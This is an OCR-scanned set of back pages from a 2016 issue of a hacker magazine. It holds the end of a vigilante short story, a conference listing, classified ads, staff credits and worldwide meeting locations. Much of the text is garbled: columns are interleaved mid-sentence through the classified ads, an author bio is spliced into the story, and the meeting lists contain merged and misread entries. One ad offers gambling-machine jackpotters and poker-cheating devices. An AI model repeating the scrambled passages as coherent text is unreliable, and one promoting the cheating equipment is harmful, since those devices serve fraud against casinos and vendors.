The explosion rocks the night, and bathes the reeds in fire-red for a moment. Shouts, and the flashlights swing away. Some bickering between gangs that simmers, but doesn 't boil over. Some engines start up, peel out, and fade away.

That's when I hear the sirens. Distant, but only for now. I call Speedy to me and head back to the clearing.

Just a little time. I use Speedy for balance and hobble to the nearest Hum-Vee .I press near the elbow and deploy the Stinger, an armorpiercing blade 1 designed to take out the big baddies.

A lot of people would be happy to see these go back into the hands of the police. I'm not one of them. Half a dozen hits, and eager gasoline surges from the punctured metal.

The sound of choppers. Still far off. I hammer through the armor of one more Hummer, and that's all I can do.

Speedy leads me into the weeds. I put my mask back in place. Speedy zips ahead to choose a landing spot for me. The trail through the weeds behind me will simply evaporate.

Helicopters louder now. I can practically hear the searchlights.

I make my jump.

the last of the gummed-up suit off of me. Note *Autism Self-Advocacy Network, and has a* to self: invest in giant crab-crackers.

Both my boys made it home safely. Silent's left motor moans sadly, the fuselage around it badly burnt. I leave the suit in a pile on the cement floor. Can 't risk buming off the foam now when the heat's still out in force.

I dry off from the shower and lay on the bed. Around me, the world is waking up.

The sun was rising when I left Vienna for Iron City. PeeDee begged me not to go.

"Stay," he said. I was itching under the weight of his lingering hug. "We'll perfect the tech. Let someone else do the grunt-work."

"I can't sit back and watch. That's what we always do. Things just get worse. Iron City needs Worker-Bee."

"Just take some time." He rested his head on my shoulder. "To make up your mind."

"I made my mind up ten years ago." I duck out and put him at arm's length. Passengers around me pulled in by the current.

The edifice is gone - only the boy remains. "Don't go."

"Coward," I say, and grip my boarding pass.

\*\*\*

And now we 're back in our domains. Me, back in the city where I ducked gangs , ducked cops, ducked gun-happy property owners my whole life. Him, back in the placid center of culture, working behind the scenes.

When PeeDee first agreed to help me, he told me Vienna was the birthplace of the end of the world. If that's true, it's sowing its wild oats in Iron City.

What did I accomplish tonight? I blew up some ordinance, maybe ruined some Hummers. I stopped a major arms sale, maybe even soured relations between two upstart gangs. I also made an enemy of the ICPD - it's their equipment, after all.

I can 't imagine what this city will look like in six months. I don 't even know if 1'11 be alive. I need to get smarter.

I text PeeDee with an "X" - home safe - and pull the sleep mask down over my eyes. For now, no more questions.

\*\*\* *Marshall Edwards has been writing comic hooks and short stories for jive years. He lives* The sun threatens to rise. I struggle to get *with his partner in Kansas City, is part of the Page 60* --------------------*<sup>2600</sup> Magazine*



Listed here are some upcoming events of interest to hackers. Hacker conferences generally cost under \$200 and are open to everyone. Higher prices may apply to the more elaborate events such as outdoor camps. If you know of a conference or event that should be known to the hacker community, *email us* at happenings@2600.com or by snail mail at Hacker Happenings, PO Box 99, Middle Island, NY 11953 USA. We only list events that have a firm date and location, aren't ridiculously expensive, are open to everyone, and welcome the hacker community.

> April 23-24 Maker Faire U.K. Life Science Center Newcastle upon Tyne , England www.makerfaireuk.com

> > May 5-6 THOTCON 0x7 Chicago, Illinois thotcon.org

May 20-22 Maker Faire Bay Area San Mateo Event Center San Mateo, California www.makerfaire.com

May 20-22 NolaCon Crowne Plaza New Orleans New Orleans, Louisiana nolaeon.com

June 2-3 RVAsec Virginia Commonwealth University Richmond, Virginia rvasec.com

> June *8-12* ToorCamp Doe Bay Resort Orcas Island, Washington toorcamp .toorcon.net

> > June 10-12 CircieCityCon Westin Indianapolis Indianapolis, Indiana circlecitycon.com

July 2-3 **Nuit Du Hack** Disneyland Paris Convention Center Paris, France www .nuitduhack.com

July 22-24 The Eleventh HOPE Hotel Pennsylvania New York City, New York xi .hope .net

August 4-7 DEF CON 24 Paris/Bally's Las Vegas, Nevada www.defcon .org

September 23-25 DerbyCon Hyatt Regency Louisville, Kentucky www .derbycon.com

October 1-2 World Maker Faire New York New York Hall of Science Queens, New York www.makerfaire.com

October 6-7 **GrrCON** DeVos Place Grand Rapids, Michigan www .grrcon.org

December 27-30 Chaos Communication Congress Congress Center Hamburg Hamburg, Germany ccc.de

*Please send us yourfeedback on any events you attend and let us know ifthey shouldlshould not be listed here. Spring 2016--------------------Page <sup>61</sup>*

**•**

•

Marketplace

#### *Events*

**THE ELEVENTH HOPE.** *2600* presents the eleventh Hackers On Planet Earth conference at New York City's HOtel PEnnsylvania July 22-24, 2016. Visit xi.hope.net for the latest news, travel info, special hotel rates, etc. Speakers wanted: email speakers@hope.net. Volunteers wanted: email volunteers@hope.net. Vendors wanted: email vendors@ hope.net. Workshops wanted: email workshops@hope.net. Projects wanted: email projects@hope.net. Anything else? Email eleven@hope.net. You get the idea . You can help define what The Eleventh HOPE focuses on and be a real part of hacker history, right in the middle of midtown Manhattan, across the street from the busiest train station in America. You can also join our announcement mailing list from the main page of our website. Call (212) PEnnsylvania 6-5000 for the special conference room rate.

#### *For Safe*

**HACKER WAREHOUSE** is your one stop shop for hacking equipment. We understand the importance of tools and gear which is why we strive to carry only the highest quality gear from the best brands in the industry. From WiFi Hacking to Hardware Hacking to Loek Picks , we carry equipment that all hackers need. Check us out at HackerWarehouse.com.

**CLUB-MATE** is now easy to get in the United States! The caffeinated German beverage is a huge hit at any hacker gathering. Available in two quantities: \$36.99 per 12 pack or \$53.99 per 18 pack of half liter bottles plus shipping. Write to contact@club-mate.us or order directly from store.2600.com. We are now working to supply stores nationwide - full details at club-mate.us.

**GAMBLING MACHINE JACKPOTTERS,** portable magnetic stripe readers & writers, RFID reader writers, lockpicks, vending machine jackpotters, concealable blackjack card counting computers, poker cheating equipment, computer devices, odometer programmers, and much more. www.hackershomepage.com

**HACKER CLOTHING & LOCK PICKS** - HackerStickers. com has a growing selection of hacker, gamer, geek, and security advocate clothing, hardware, caffeine, stickers, lock picks, patches , pins, etc. *2600* readers get a free sticker with any order. Add a sticker to cart and enter code "FREESTICK" at checkout at HackerStickers.com. *Services*

**PRIVACYSCAN** seeks & destroys privacy threats **ADDICTION** RECOVERY SUPPORT. on the Mac wiping your tracks on where you surf www.askanaddictioncounselor.com and what you do on your computer. Learn more at **FREE UNIX SHELLS.** NinjaShells is a premium provider

for nearby discoverable Bluetooth devices. Runs in the processes are allowed, as well as ZNC, psybnc, and eggdrops. background while you use other apps, recording devices' Standard development utilities are provided such as gcc and names, addresses, and signal strength, along with device standard libraries . Visit http://www.ninjashells.net for your type, services, and manufacturer. Handles Bluetooth Classic FREE UNIX shell. and Bluetooth LE (on LE-equipped Android devices). This **DOUBLEHOP.ME** is an edgy VPN startup aiming to rock the is a valuable tooI for anyone developing Bluetooth software, boat with double VPN hops and encrypted multi-datacenter security auditors looking for potentially vulnerable devices, interconnects. We enable our clients to VPN to country A, or anyone who's just curious about the Bluetooth devices in and transparently exit country B. Increase your privacy their midst. Exports device data to a CSV file for use in other with multiple legal jurisdictions and leave your traditional programs, databases , etc. If you've used tools like btscanner, VPN behind! We don't keep logs, so there's no way for SpoofTooph, Harald Scan, or Bluelog on other platforms, you us to cooperate with LEOs, even if we felt compelled to; we need Bluetooth Search on your Android device . More info simply respond with one liners from 50 shades. We accept and download at http://tinyurl.com/btscan. Bitcoin and promote encrypted registration over Telegram

You compile and program test code for what must be the 1000th 50% off (https://www.doublehop.me). *Page* **<sup>62</sup> --------------------***<sup>2600</sup> Magazine*

time. Digging through the datasheets again, you wonder if the problem is in your code, a broken microcontroller... who knows? There are a million possibilities, and you've already tried everything twice. Imagine if you could take the frustration out of learning about a new chip. Type a few intuitive commands into the Bus Pirate's simple console interface. The Bus Pirate translates the commands into the correct signals , sends them to the chip, and the reply appears on the screen. No more wo rry about incorrect code and peripheral configuration, just pure development fun for only \$30 including world wide shipping. Check out this open souree project and more at DangerousPrototypes.com.

**PROTECT YOUR PRIVACY ONLINE.** FoxyProxy sells VPN and proxy services. Why choose us? We've been around since 2006 and have always been privately owned, independently operated. We don 't have any shareholders or venture capitalists to satisfy by compromising your privacy. No advertising. No logging. No spamming or marketing emails. We don 't sell your email address and other information. WE ARE HUGE OPEN-SOURCE CONTRIBUTORS. All accounts come with both VPN AND proxy service . Choose from 60 different countries. Use coupon code "2600-hope" for 10% off any purchase. getfoxyproxy.com

*OPEN POWER: Electoral Reform Act of2015* - *Open Souree Activist Tool Kit* by HOPE speaker Robert Steele available on the Kindie and at amazon .com

#### *Announcements*

**HAVE YOU SEEN THE NEW** *2600* **STORE?** We've finally made the jump into the 21st century with a store that has more features, hacker stuff, and endless possibilities than ever before. We now accept Bitcoin and Google Wallet, along with the usual credit cards and PayPal. We have more digital download capability for the magazine and for HOPE videos. Best of all, we've lowered prices on much of our stock.Won't you pay us a visit? store.2600.com

**AUSTIN HACKERSPACE:** A shared workshop with electronics lab, laser cutters, 3D printers, CNC machines, car bay, woodworking, and more! \$60/mo for 24/7 access to all this and a great community as well. Open House and open meetups weekly. 9701 Dessau Rd, Austin, TX http://atxhs.org/

and what you do on your computer. Learn more at **FREE UNIX SHELLS.** NinjaShells is a premium provider http://privacyscan.securemac.com/<br>**BLUETOOTH SEARCH FOR ANDROID** searches and have nearly 100% uptime and are stable. Ba and have nearly 100% uptime and are stable. Background

A **TOOL TO TALK TO CHIPS.** It's the middle of the night. Messenger. Use promo code COSBYSWEATER2600 for You compile and program test code for what must be the 1000th 50% off (https://www.doublehop.me).

#### HACKERS, PHREAKERS, COMPUTER NERDS. Feel

disillusioned, depressed, and dissatisfied with the way your life is passing? Need love, happiness, togetherness, and financial freedom? Here is the solution. Be with us to be yourself. You can be independent by joining with your kind. Enjoy the possibilities of collective thought, with associates who feel and think just like you do. Break that old routine, and dare to explore something new and unique. Contact THE HUB at: P. Bronson, P.O. Box 1000-AF8163, Houtzdale, PA 16698-1000.

FBI FILES - Public service websites GetGrandpasFBlfile. com and GetMyFBlfile.com provide simple form letters to get dossiers from the FBI and other agencies . Free of charge . You can also print out the blank request templates if you prefer not to share personal information while using the website.

ANTIQUE COMPUTERS. From Altos to Zorba and everything in between - Apple, Commodore, DEC, IBM , MITS, Xerox... vintagecomputer.net is full of classic computer hardware restoration information, links, tons of photos, video, document scans, and how-to articles. A place for preserving historical computers, maintaining working machines, running a library of hard-to-find documentation, magazines, SIG materiais, BBS disks, manuals, and brochures from the 1950s through the early WWW era. http://www.vintagecomputer.net

LISTEN TO THE GR3YNOISE PODCAST. The podcast formerly known as the SYNACK Pack is now GR3YNOISEI There are many security minded podcasts out there, and we're one of them. We are here for the newbies and veterans alike! The GR3YNOISE podcast discusses general news as well as technology specific issues, all from a hacker perspective. Recorded at the SYNShop Hackerspace in Las Vegas, NV. Have a listen and we LOVE feedback! https://greynoi.se.

BOBBY JOE SNYDER TEACHES HACKING (or an aspect of hacking). The lesson is geared to anyone with an algebra 2 knowledge. The equation is number theory so complex patterns are described by simple algebra. Usually the audience is math literate. But even being math literate, the way I describe the problem may sound complicated. The problem is broken down in these lessons in a way that will make the equations best understood. Lesson 1: https://onedrive. live .com/redir?resid=6DA091A54585CF8E! 176&authke y=!AClfEOTHrMEGqyO&ithint=file%2cpptx. Lesson 2: https://onedrive.live .com/redir?resid=6DA091A5458 5CF8E! 183&authkey= !AFCufpJkTzUNs54&ithint=fi le%2cpptx. Lesson 3: https://onedrive.live.com/redir? resid=6DA091 A545 85 CF8E! 188&authkey= IAGLL\_ XUnRG200GE&ithint=file%2cpptx

DIGITAL FORENSICS FOR THE DEFENSE! Sensei Enterprises believes in the Constitutional right to a zealous defense, and backs up that belief by providing the highest quality digital forensics and electronic evidence support for criminal defense attomeys .Sensei's digital forensic examiners hold the prestigious CISSP, CCE, and EnCE certifications. Our veteran experts are cool under fire in a courtroom and their forensic skills are impeccable. We recover data nationwide from many sources, including computers, external media, tablets, and smartphones. We handle a wide range of cases, including hacking, child pornography possession/distribution, solicitation of minors, theft of proprietary data, data breaches, interception of electronic communications, identity theft, rape , murder, embezzlement, wire fraud, racketeering, espionage, cyber harassment, cyber abuse, terrorism, and more. Our principals are co-authors of *Locked Down : Practical Information Security for Lawyers* (American Bar Association 2016) , *Encryption Made Simple for Lawyers* (American Bar Association 2015), and hundreds of articles on digital forensics and an award-winning blog on electronic evidence. They lecture throughout North America and have been interviewed by ABC, NBC, CBS, CNN, Reuters, many newspapers, and even Oprah Winfrey's O magazine. For more information, call us at 703.359.0700 or **Deadline for Summer issue: 5/21/16.**<br>
Spring 2016 – **Page 63** 

email us at sensei@senseient.com.

DATA RAIN SOLUTIONS is a budding Colorado IT startup specializing in reliable and affordable remote tech support in advanced malware removal, PC optimization, diagnostics, and more. *2600* subscribers get 10% off their first order, as-need basis, or 1 year sub. Contact us: shanaroneasomi@ yahoo.com. Visit us: http://shanaroneasomi.wix.com/ datarain. Join the team! (Hackers welcome)

GET YOUR HAM RADIO LICENSE! KB6NU's "No-Nonsense" study guides make it easy to get your Technician Class, General Class, or Extra Class amateur radio license. They clearly and succinctly explain the concepts, while at the same time give you the answers to all of the questions on the test. The PDF version of the Technician Class study guide is free, but there is a small charge for the other versions. All of them are available from www.kb6nu.com/study-guides. Paperback versions are also available from Amazon . E-mail cwgeek@kb6nu.com for more information.

SECURE UNIX SHELLS & HOSTING SINCE 1999. JEAH .NET is one of the oldest and most trusted for fast, stabie shell accounts . We provide hundreds of vhost domains for IRC and email, the latest popular \*nix programs, access to classic shell programs and compilers. JEAH .NET proudly hosts eggdrop, BNC, IRCD, and web sites w/SQL . *2600* readers' setup fees are always waived. BTW: FYNE.COM (our sister co.) offers free DNS hosting and WHOIS privacy for \$3.50 with all domains registered or transferred in!

INTELLIGENT HACKERS UNIX SHELL: Reverse.Net is owned and operated by intelligent hackers. We believe every user has the right to online security and privacy. In today 's hostile anti-hacker atmosphere , intelligent hackers require the need for a secure place to work, compile, and explore without big-brother looking over their shoulder. Hosted in Chicago with Filtered DoS Protection. Multiple Dual Core FreeBSD servers. Affordable pricing from \$5/ month, with a money back guarantee. Lifetime 26% discount for 2600 readers. Coupon Code: Save2600. http://www. reverse.net/

#### *Personal*

OCCUPY DALLAS! Hacktivist "Ghost Exodus" is being released from prison 7/14/16 and looking for fellow activists to help organize an #OpDallas in response to the DOJ's political agenda against hackers like Hammond, DeHart, Brown, Swartz, and KYAnonymous. Expose the agenda and get the nation involved in sentencing reforms. Join us. wwwJacebook.com/GHOSTEXODUS, freejesselegalteam@ yahoo .com. Power to the Peaceful.

ATTENTION WORLD HACKERS. Eight years of this B/S. Looking for motivated hackers who can post my name and address all over the Internet so I can receive the latest tech information., business opportunities (and hot girls): David Rademaker #PO1361, RJ Donovan, 480 Alta Road, San Diego, California 92179 .

ONLY SUBSCRIBERS CAN ADVERTISE IN *2600/* Don 't even think about trying to take out an ad unless you subscribe! All ads are free and there is no amount of money we will accept for a non-subscriber ad. We hope that's clear. Of course, we reserve the right to pass judgment on your ad and not print it if it's amazingly stupid or has nothing at all to do with the hacker world, We make no guarantee as to the honesty, righteousness, sanity, etc . of the people advertising here. Contact them at your peril. All submissions are for ONE ISSUE ONLY! If you want to run your ad more than once you must resubmit it each time. Don't expect us to run more than one ad for you in a single issue either. Include your address label/envelope or a photocopy so we know you're a subscriber. If you're an electronic subscriber, please send us a copy of your subscription receipt . Send your ad to *2600* Marketplace, PO Box 99, Middle Island, NY 11953. You can also email your ads to subs@2600.com. Deadline for Summer issue: 5/21/16.

# LAFE You a Haddker?  $\mathbb{C}$ em  $\mathbb{Z}$  ou virite?

If you answered yes to bath questions, you belong to two rare groups of people. And odds are you have some really interesting things to say.

Here at 2600, we're always searching tor new voices and subject matter. As hackers, we believe in open disclosure of any type of security vulnerabilities (real or theoretical) and an enthusiastic approach to all forms of technology. And we're not afraid of controversy. lt's what we've been doing since 1984.

Never written an article before? Don't worry. You don't have to be Shakespeare. (In fact, we'd prefer it if you weren't.) If you get the basic concepts of sentence structure and punctuation, we have editors standing by who can fix any grammar issues and make your piece something you'll be proud of.

Subject matter? Please. Look around you. Technology is everywhere. Security, privacy, getting around restrictions, thinking outside the box.... All you need do is find something you're interested in that everyone around you probably thinks is a waste of time. Remember to have that hacker mindset in place when you put pen to paper (or however people wrife these days):

Send your articles to articles@2600.com. We accept long articles. We accept short articles. And the ones we print live forever in the hacker world.

(Printed articles will get you a free t-shirt, subscription to the magazine, or a year of back issues.)

# **ATTENTION LIFETIME SUBSCRIBERS!**

If you want to receive annual digital digests instead of - or in addition to - your quarterly paper issues, this is now possible without having to buy both at full price. For \$100, we will sign you up for the lifetime digital digest plan as well (once we verify that you are an existing lifetime subscriber). You will receive all of the digests that have already been released (Volumes 1-10 and 25-31) plus five newly released ones each year, and one per year once all of the back issue digests have come out. Just visit the downloads section at store.2600.com and sign up!

Since we take the word "lifetime" quite seriously, we will not cancel your existing subscription as long as you are still living. However, if you really don't want to get paper issues anymore, simply tell us this and you can transfer your subscription to someone else on our newly created lifetime waiting list. (H's like an organ donor waiting list but a whole lot more pleasant.) And you '11 feel great having donated your remaining paper issues to someone who wouldn't have gotten them otherwise. Full details can be found at our store. *Page* <sup>64</sup> -------------------- *<sup>2600</sup> Magazine*

"The first condition of progress is the removal of censorship." *-George* Bernard *Shaw*

Editor-In-Chief Emmanuel Goldstein



Associate Editor Bob Hardy

Network Operations phiber

Layout and Design Skram Broadcast Coordinator Juintz

Cover Dabu Ch'wald IRCAdmins beave, koz, rOd3nt

Office Manager Tampruf



Inspirational Music: Kids on a Crime Spree, Family of the Year, The Levellers, Bleached

Shout Outs: Nick Merrill, Greg & Ilana, Sven, Cory Doctorow

R.I.P. Huey, David Bowie, Bob Elliott, elmar

*2600* is written by members of the global hacker community. You can he a part of this by sending your submissions to articles@2600.com or the postal address below.

• • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • •

*2600 (ISSN 0749-3851, USPS* # *003-176); Spring 2016, Volume* 33 *Issue* 1, *is published quarterly by 2600 Enterprises Inc ., 2 Flowerfield, St. James, NY 11780. Periodical postage rates paid at St.* J*ames, NYand additional mailing offices.*

## POSTMASTER:

Send address changes to: *2600* P.O. Box 752 Middle lsland, NY 11953-0752.

## SUBSCRIPTION CORRESPONDENCE:

*2600* Subscription Dept., P.O. Box 752, Middle lsland, NY 11953-0752 USA  $(subs@2600.com)$ 

YEARLY SUBSCRIPTIONS:

*U.S.* & *Canada* - \$27 individual, \$50 corporate (U.S. Funds) *Overseas* - \$38 individual, \$65 corporate

## BACK ISSUES:

1984-1999 are \$25 per year when available . lndividual issues for 1988-1999 are \$6.25 each when available. 2000-2015 are \$27 per year or \$6.95 each. Shipping added to overseas orders.

## LETTERS AND ARTICLE SUBMISSlONS:

*2600* Editorial Dept., P.O. Box 99, Middle lsland, NY 11953-0099 USA (letters@2600.com, articles@2600 .com)

*2600* Office/Fax Line: +1 631 751 2600 Copyright © 2016; 2600 Enterprises lnc. *Spring <sup>2016</sup> ---------------------Page <sup>65</sup>*

#### **ARGENTINA**

Buenos Aires: Bodegon Bellagamba, Carlos Calvo 614, San Telmo. In the back McDonalds tables passing bathrooms. Saavedra: Pizzeria La Farola de Saavedra, 7 pm<br>Federal, 7 pm<br>AUSTRALIA Saavedra, Av. Cabildo 4499, Capital

Central Coast: Ourimbah RSL (in t TAB area), 6/22 Pacific Hwy. 6 pm Melbourne: Oxford Scholar Hotel, 427 Swanston St.

Sydney: Metropolitan Hotel, 1 Bridge St. 6 pm AUSTRIA Graz: Cafe Haltestelle on Jakominiplatz.

BELGIUM Antwerp: Central Station, top of the stairs in the main hall. 7 pm BRAZIL

Belo Horizonte: Pelego 's Bar at Assufeng, near the payphone. 6 pm CANADA

Alberta Calgary: Food court of Eau Claire Market. 6 pm Edmonton: Elephant & CastIe Pub, 10314 Whyte Ave, near big red telephone box. 6 pm

British Columbia Kamloops: Student St in Old Main in front of Tim Horton's, TRU campus. Vancouver: International Village Mall food court.

Manitoba Winnipeg: St. Vital Shopping Centre, food court by HMV.

New Brunswick Moncton: Champlain MalI food court, near KFC. 7 pm

Newfoundland St. John's: Memorial University Center food court (in front of the Dairy Queen). Ontario

Ottawa: World Exchange Plaza, 111 Albert St, second floor. 6:30 pm Toronto: Free Times Cafe, College and Spadina.

Windsor: Sandy's, 7120 Wyandotte StE. 6 pm **CHINA** 

Hong Kong: Pacific Coffee in Festival Walk, Kowloon Tong. 7 pm COSTARICA Heredia: Food court, Paseo de las

Flores Mal1. CZECH REPVBLIC Prague: Legenda pub. 6 pm **DENMARK** 

Aalborg: Fast Eddie's pool hall. Aarhus: In the far corner of the DSB cafe in the railwav station. Copenhagen: Cafe Blasen. Sonderborg: Cafe Druen. 7:30 pm

FINLAND Helsinki: Fenniakortteli food court

(Vuorikatu 14). **FRANCE** 

Cannes: Palais des Festivals & des Congres la Croisette on the left side . Grenoble: EVE performance hall on the campus of Saint Martin d'Heres. 6 pm Lille: Grand-Place (Place Charles de GaulIe) in front of the Furet du Nord bookstore . 7:30 pm Paris: Quick Restaurant, Place de la Republique . 6 pm Rennes: Bar le Golden Gate, Rue St Georges a Rennes. 8 pm Rouen: Place de la Cathedrale, benches to the right. 8 pm Toulonse: Place du Capitole by the benches near the fast food and the Capitole waIl. 7:30 pm **GREECE** 

Athens: Outside the bookstore Papasotiriou on the corner of Patision and Stournari.7 pm

IRELAND **Dublin:** At the payphones beside the<br>Dublin Tourism Information Centre on Suffolk St. 7 pm

ISRA EL \*Beit Shemesh: In the big Fashion MalI (across from train station), second floor, -food court . Phone: 1-800-800-515.7 pm \*Safed: Courtyard of Ashkenazi Ari, *Page* **66--------------------***<sup>2600</sup> Magazine*

**ITALY** Milan: Piazza Loreto in front of

**JAPAN** Kagoshima: Amu Plaza next to the the basement<br>ear Doutor Coffee Tokyo: Mixing Bar near Shinjuku Station,

2 blocks east of east exit. 6:30 pm MEXICO Chetumal: Food court at La Plaza de Americas, right front near Italian food. Mexico City: "Zocalo" Subway Station<br>(Line 2 of the "METRO" subway, the blue one). At the "Departamento del Distrito Federal" exit, near the payphones and the candy shop, at the beginning of the "Zocalo-Pino Suarez" tunnel. NETHERLANDS

Utrecht: In front of the Burger King at Utrecht Central Station . 7 pm NORWAY

Oslo: Sentral Train Station at the "meeting point" area in the main hall. 7pm

Tromsoe: The upper floor at Blaa Rock Cafe , Strandgata 14.6 pm PERU Lima: Barbilonia (ex Apu Bar), en Alcanfores 455 , Miraflores, at the end of

Tarata St. 8 pm Trujillo: Starbucks, MaIl Aventura Plaza. 6 pm

PHILIPPINES Quezon City: Chocolate Kiss ground floor, Bahay ng Alumni, University of the<br>Philippines Diliman. 4 pm RUSSlA

Moscow: Pub Lora Craft, Pokrovka St 1/13/6.7 pm

**SWEDEN** Stockholm: Starbucks at Stockholm

Central Station.<br>SWITZERLAND Lausanne: In front of the MacDo beside the train station. 7 pm

**THAILAND** Bangkok: The Connection Seminar Center. 6:30 pm UNITED KINGDOM

England

Brighton: At the phone boxes by the Sealife Centre (across the road from the Palace Pier). Payphone: (01273) 606674 .7 pm Leeds: The Brewery Tap Leeds. 7 pm London: Trocadero Shopping Center<br>(near Piccadilly Circus), front entrance on Coventry St. 6:30 pm Manchester: Bulls Head Pub on London Rd. 7:30 pm Norwich: Entrance to Chapelfield Mall, under the big screen TV. 6 pm Scotland Glasgow: Starbucks, 9 Exchange Pl. 6 pm Wales

Ewloe: St. David's Hotel. . UNITED STATES Alabama

Auburn: The student lounge upstairs in the Foy Union Building. 7 pm **Arizona** 

Phoenix: HeatSync Labs, 140 W Main St.6pm Prescott: Method Coffee, 3180 Willow

Creek Rd. 6 pm **Arkansas** 

Ft. Smith: River City Deli at 7320 Rogers Ave. 6 pm California

Anaheim (Fullerton): The Night Owl,  $200~\mathrm{N}$  Harbor Blvd.  $7~\mathrm{pm}$ Chico: Starbucks, 246 Broadway St. 6 pm<br>Los Angeles: Union Station, inside main entrance (Alameda St side) near the Traxx Bar. Monterey: East Village Coffee Lounge . 5:30 pm Sacramento: Hacker Lab, 1715 I St. San Diego: Regents Pizza, 4150 Regents Park Row #170. San Francisco: 4 Embarcadero Center

near street level fountains. 6 pm San Jose: Outside the cafe at the MLK Library at 4th and E San Fernando . 6 pm Colorado

Fort Collins: Dazbog Coffee, 2733 Council Tree Ave. 7 pm

Connecticut

Delaware Newark: Barnes and Nobles cafe area, ll.<br>rict of Arlington: Rock Bottom at Ballston Newington: Panera Bread, 3120 Berlin  $T$ oke.  $6$  pm

Commons Mall. 7 pm Florida

**Fort Lauderdale:** Undergrounds<br>Coffeehaus, 3020 N Federal Hwy. 7 pm Gainesville: In the back of the University of Florida's Reitz Union food court. 6 pm Jacksonville: Kickbacks Gastropub, 910 King St. 6:30 pm<br>**Melbourne:** Sun Shoppe Cafe, 540 E New Haven Ave. 5:30 pm Sebring: Lakeshore Mall food court, next to payphones. 6 pm Titusville: Bar IX, 317 S Washington Ave. Georgia Atlanta: Lenox Mali food court. 7 pm Hawaii Hilo: Prince Kuhio Plaza food court, 111 East Puainako St. Idaho Boise: BSU Student Union Building, upstairs from the main entrance.<br>Payphones: (208) 342-9700. Pocatello: Flipside Lounge, 117 S Main St.6pm lIIinois Chicago: Space by Doejo, 444 N Wabash,

5th Floor. 6 pm Peoria: Starbucks, 1200 West Main St. Indiana

Evansville: Barnes & Noble cafe at 624 S Green River Rd. Indianapolis: Tomlinson Tap Room in

City Market , 222 E Market St. .Iowa Ames: Memorial Union Building food

court at the Iowa State University Davenport: Co-Lab, 627 W 2nd St. Kansas

Kansas City (Overland Park): Barnes & Noble cafe, Oak Park MaIl. Wichita: Riverside Perk, 1144 Bitting Ave.

#### Louisiana

New Orleans: Z'otz Coffee House uptown , 8210 Oak St. 6 pm Maine

Portland: Maine Mall by the bench at the food court door. 6 pm

Maryland Baltimore: Barnes & Noble cafe at the Inner Harbor.

Massachusetts Boston: Stratton Student Center (Building W20) at MIT in the 2nd floor lounge

area. 7 pm Worcester: TESLA space - 97D Webster St.

Michigan Ann Arbor: Starbucks in The Galleria on S University, 7 pm

Minnesota Bloomington: MaIl of America food court in front of Burger King. 6 pm

Missouri St. Louis: Arch Reactor Hacker Space,

2400 S Jefferson Ave. Montana

Helena: Hall beside OX at Lundy Center. **Nebraska** Omaha: Westroads Mali food court near

south entrance, 100th and Dodge. 7 pm Nevada Elko: Uber Games and Technology, 1071

Idaho St. 6 pm Las Vegas (Henderson): Las Vegas

Hackerspace , 1075 American Pacific Dr Suite C. 6 pm

Reno: Barnes & Noble Starbucks 5555 S. Virginia St.

#### New Hampshire

Keene: Local Burger, 82 Main St. 7 pm New Jersey Morristown: Panera Bread, 66 Morris

St.7pm Somerville: Dragonfly Cafe, 14 E Main St.

NewYork Albany: Starbucks, 1244 Western Ave. 6 pm

New York: Citigroup Center, in the lobby 153 E 53rd St, between Lexington & 3rd. Rochester: Interlock Rochester, 1115 E Main St, Door #7, Suite 200. 7 pm

**-.**

th Carolina<br>a Bread, 9321 JW Clay<br>Charlotte). 6:30 pm ribou Coffee, 3109<br>"riendly Center).<br>Joe, 3100 Hillsborough St. 7 pm

#### North Dakota

Fargo: West Acres Mali food court. Ohio Cincinnati: Hive13, 2929 Spring Grove

Ave. 7 pm Cleveland (Warrensville Heights):

Panera Bread, 4103 Richmond Rd. 7 pm Columbus: Front of the food court fountain in Easton MaIl. 7 pm Dayton: Marions Piazza ver. 2.0, 8991

Kingsridge Dr., behind the Dayton MaIl off SR-741. Youngstown (Niles): Panara Bread, 5675

Youngstown Warren Rd. Oklahoma

Oklahoma City: Cafe Bella, southeast corner of SW 89th St and Penn .

Oregon Portland: Theo's, 121 NW 5th Ave. 7 pm Pennsylvania

Allentown: Panera Bread, 3100 W Tilghman St. 6 pm

Harrisburg: Panera Bread, 4263 Union

Deposit Rd. 6 pm<br>**Philadelphia:** 30th St Station, food court outside Taco Bell . 5:30 pm

Pittsburgh: Tazz D'Oro, 1125 North Highland Ave at round table by front

window. State College: in the HUB above the Sushi place on the Penn State campus. Puerto Rico

San Juan: Plaza Las Americas on first floor. Trujillo Alto: The Office Irish Pub.

7:30 pm South Dakota

Sioux Falls: Empire Mall, by Burger King.

#### Tennessee

Knoxville: West Town Mall food court. 6 pm<br>**Memphis:** Republic Coffee, 2924 Walnut

Grove Rd. 6 pm Nashville (Franklin): CoolSprings

Galleria food court, 1800 Galleria Blvd. 6 pm

Texas Austin: The Chicon Collective, 301

Chicon St, Suite D. 7 pm Dallas: Wild Turkey, 2470 Walnut HilI Ln .7 pm

Houston: Galleria IV. 6 pm Plano: Fourteen Eighteen Coffeehouse,

1418 Ave K. 6 pm Vermont Burlington: The Burlington Town Center

Mali food court under the stairs. **Virginia** Arlington: (see District of Columbia)

